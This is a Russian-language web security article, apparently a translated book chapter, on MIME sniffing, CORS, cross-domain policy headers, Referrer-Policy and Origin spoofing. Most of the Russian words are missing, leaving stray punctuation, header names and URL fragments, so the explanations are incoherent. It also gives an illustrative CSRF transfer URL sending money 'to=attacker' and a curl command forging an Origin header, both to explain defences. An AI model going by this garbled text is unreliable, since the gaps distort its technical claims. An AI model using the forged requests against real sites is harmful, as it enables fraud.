Parfois, les fonctionnalités du navigateur intelligent finissent par nous nuire en termes de sécurité. Un exemple parfait est le reniflement MIME, une technique populaire dans Internet Explorer.
MIME- — ( ) . ,
/awesome-picture.png , (,
Content-Type: text/plain ). , .
, IE , MIME-: «» , , ,
Content-Type , , , , .
-, , ,
/test.jpg , JavaScript. , ? , HTML , , «», . , , , .
,
X-Content-Type-Options: nosniff , MIME-: , , , . , , , .
Cross-Origin Resource Sharing (CORS)
JavaScript HTTP- . , AJAX-
example.com example.com .
, — cookie, . ,
win-a-hummer.com , AJAX
your-bank.com . - , HTTP- , , , .
AJAX , Cross Origin Resource Sharing (CORS), , .
, CORS, , , «» CORS.
, , ,
Access-Control-Allow-Origin , , .
Access-Control-Allow-Origin: * , , , URL-, ,
Access-Control-Allow-Origin: https://example.com .

github.com/odino/wasec/tree/master/cors , , . , AJAX
test-cors test-cors-2 . test-cors-2 CORS, , .
http://cors-test:7888/?cors=on
cors URL, :

, , , , . , , . , , ,
my-bank.com/transfer?amount=1000&from=me&to=attacker. !
,
GET - , ,

POST -? , , ,
http://cors-test:7888/?method=POST :

POST , , « ». ,
OPTIONS , . , ,
POST .
:
- CORS — . , , , .
- API,
GET . , .
, -, , , CORS. , ,
example.com ,
example.com/_proxy/other.com , ,
_proxy/other.com/* ,
other.com .
, , CORS, MDN ,
developer.mozilla.org/en-US/docs/Web/HTTP/CORS .
X-Permitted-Cross-Domain-Policies
CORS,
X-Permitted-Cross-Domain-Policies Adobe ( , Flash Acrobat).
, , . , Adobe
crossdomain.xml , ,
X-Permitted-Cross-Domain-Policies .
?
X-Permitted-Cross-Domain-Policies: none , Flash.
Referrer-Policy
, , .
Referer , . URL , .
, , . , .
Referer . , , .
Referrer-Policy , 2017 , , , URL-
Referer .
,
Referrer-Policy :
no-referrer : Refererorigin : https://example.com/private-page https://example.com/same-origin : Referer ,
,
Referred-Policy (
strict-origin ,
no-referrer-when-downgrade . .), , , , . , ,
OWASP .
Origin Referer , , , .
Origin , . -:
Origin , .
, HTTP-, cURL, : c
url -H "Origin: example.com" api.example.com origin ……
Origin (
Referer , ) .
securityheaders.com , -, , - , . , URL, .
facebook.com :

, , securityheaders.com — , .
HTTP : cookie
HTTP, , - , .
HTTP: .
, - HTTP , , , ( ) -: - , , « ». , cookie , .